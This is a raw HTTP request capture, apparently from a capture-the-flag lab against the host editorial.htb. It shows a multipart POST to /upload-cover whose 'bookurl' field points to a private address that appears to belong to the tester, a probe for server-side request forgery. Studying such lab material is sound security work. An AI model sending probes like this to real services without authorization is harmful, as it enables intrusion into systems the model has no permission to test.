 Request
Pretty Raw Hex
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryd3ee788135d9c31d446ae3a797fe3efb
8 Content-Length: 360
9 Origin: http://editorial.htb
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://editorial.htb/upload
14 Priority: u=0
15
16 ------geckoformboundaryd3ee788135d9c31d446ae3a797fe3efb
17 Content-Disposition: form-data; name="bookurl"
18
19 http://10.10.14.22/
20
21 ------geckoformboundaryd3ee788135d9c31d446ae3a797fe3efb
22 Content-Disposition: form-data; name="bookfile"; filename="test.txt"
23 Content-Type: text/plain
24
25 Hola probando
26
27 ------geckoformboundaryd3ee788135d9c31d446ae3a797fe3efb--
28